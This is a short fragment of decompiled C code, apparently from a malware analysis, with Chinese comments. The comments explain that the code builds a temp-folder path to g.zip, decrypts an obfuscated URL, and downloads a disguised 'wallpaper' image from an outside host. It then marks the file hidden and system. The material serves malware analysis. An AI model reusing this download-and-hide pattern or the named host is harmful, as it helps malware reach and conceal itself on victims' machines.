 166 while ( v19 );
167 qmemcpy(v18, &v59, v17);
168 v88 = xmmword_43122C; // 完成对路径的拼接 C:\Users\用户名\AppData\Local\Temp\g.zip
169 v92 = 'thpt';
170 v89 = xmmword_43123C;
171 v93 = 'g';
172 v90 = xmmword_43124C;
173 v91 = qword_43125C;
174 sub_402990((const char *)&v88); // 解密字符串 jp3.r-pepallway-wa-angyifls-owcrs/gema/iom.ceflierap/p:/tphtg
175 sub_402110((LPCSTR)&v88, (LPCSTR)&v82); // 解密成功后进入 http://paperlief.com/images/crows-flying-away-wallpaper-3.jpg 下载图片
176 if ( GetFileAttributesA((LPCSTR)&v82) != 34 )
177 SetFileAttributesA((LPCSTR)&v82, 0x22u);
178 }
179 qmemcpy(&v80, "CDf:ge\\\\gwefiilnscdyuoqwwlfsas\\\\/s45y0cscxtddefem21332243\\\\9lkkooocvvaaalefeee...drolwel", 0x59u);
180 sub_40A570(&v68, 0, 512);
181 v98 = 0;
182 v20 = 15;
183 v66 = 0;
184 v67 = 15;
185 v64 = 0;
186 v58 = 1;
187 v62 = 0;
188 v63 = 15;
189 v61 = 0;
190 sub_404BE0(&v80, (char *)&v80 + strlen((const char *)&v80) + 1 - ((char *)&v80 + 1));// 返回一个标识